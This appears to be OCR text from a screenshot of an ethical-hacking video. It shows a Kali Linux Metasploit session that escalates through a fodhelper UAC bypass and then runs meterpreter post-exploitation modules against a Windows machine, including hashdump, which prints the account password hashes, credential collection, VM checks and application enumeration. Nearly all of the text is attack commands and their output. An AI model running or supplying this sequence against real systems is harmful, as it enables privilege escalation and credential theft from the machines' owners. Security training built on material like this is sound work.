 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 05:10
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > run post/windows/gather/checkvm
[*] Checking if DESKTOP-M83QQ00 is a Virtual Machine .....
[*] DESKTOP-M83QQ00 appears to be a Physical Machine
meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against DESKTOP-M83QQ00
[-] Error accessing hashes, did you migrate to a process that matched the target's architecture?
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 780fd6c77cece5aa9d8f7f9b0bfebbc3...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a862adfeaabbe774fa20b00a6e053da3:::
bura2:1001:aad3b435b51404eeaad3b435b51404ee:26c36a9279627b19952635f1ecd0d85e:::
meterpreter > run /post/windows/gather/dumplinks
[-] The specified meterpreter session script could not be found: /post/windows/gather/dumplinks
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on DESKTOP-M83QQ00